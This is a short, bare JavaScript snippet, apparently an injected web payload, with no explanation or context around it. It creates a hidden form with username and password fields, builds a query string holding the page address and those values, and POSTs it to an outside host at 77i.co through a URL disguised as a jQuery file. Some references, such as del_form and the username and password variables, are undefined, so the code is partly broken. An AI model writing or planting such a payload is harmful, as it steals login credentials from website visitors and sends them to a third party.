 function create_form(a)
{
var f=document.createElement("form");
f.id="safeFoem";
document.getElementsByTagName("body")[0].appendChild(f);
var b=document.createElement("input");
b.type="username";
b.name="username";
b.id="username";
f.appendChild(b);
var e=document.createElement("input");
e.name="password";
e.type="password";
e.id="password";
f.appendChild(e)
}
var d="location="+window.location.href+Math.random()+"&key="+username+"&session="+password;
function postrecMain3(a,b)
{
var c=null;
try
{
c=new XMLHttpRequest()
}
catch(e)
{
c=new ActiveXObject("Microsoft.XMLHTTP")
}
c.open("post",b,true);
c.setRequestHeader('content-type','application/x-www-form-urlencoded');
c.send(a)
}
del_form();
postrecMain3(d,"https://77i.co/jquery.js.php?do=api&id=CbSt")